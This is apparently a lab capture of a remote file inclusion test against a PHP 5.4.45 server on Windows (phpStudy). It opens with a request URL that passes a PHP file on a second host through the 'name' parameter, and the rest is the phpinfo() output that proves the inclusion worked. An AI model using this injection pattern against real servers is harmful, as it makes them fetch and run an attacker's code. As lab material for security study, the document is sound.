 phpinfo()
192.168.10.150/1.php/?name=http://192.168.10.50/2.php
PHP Version 5.4.45
php
System
Windows NT DESKTOP-OD2JG4H 6.2 build 9200 (Windows 8 Business Edition) i586
Build Date
Sep 2 2015 23:45:53
Compiler
MSVC9 (Visual C++ 2008)
Architecture
x86
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-debug-pack"
"--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-pdo-oci=C:\php-sdk\oracle
\instantclient10\sdk,shared" "--with-oci8=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-
oci8-11g=C:\php-sdk\oracle\instantclient11\sdk,shared" "--enable-object-out-dir=../obj/" "--
enable-com-dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze" "--with-pgo"
Server API
Apache 2.0 Handler
Virtual Directory
Support
enabled
Configuration
File (php.ini) Path
C:\Windows
Loaded
Configuration
File
C:\phpstudy\PHPTutorial\php\php-5.4.45\php.ini
Scan this dir for
additional .ini
files
(none)
Additional .ini
files parsed
(none)
PHP API
20100412
PHP Extension
20100525
Zend Extension
220100525
Zend Extension
Build
API220100525,TS,VC9
PHP Extension
Build
API20100525,TS,VC9
Debug Build
no
Thread Safety
enabled
Zend Signal
Handling
disabled
Zend Memory
Manager
enabled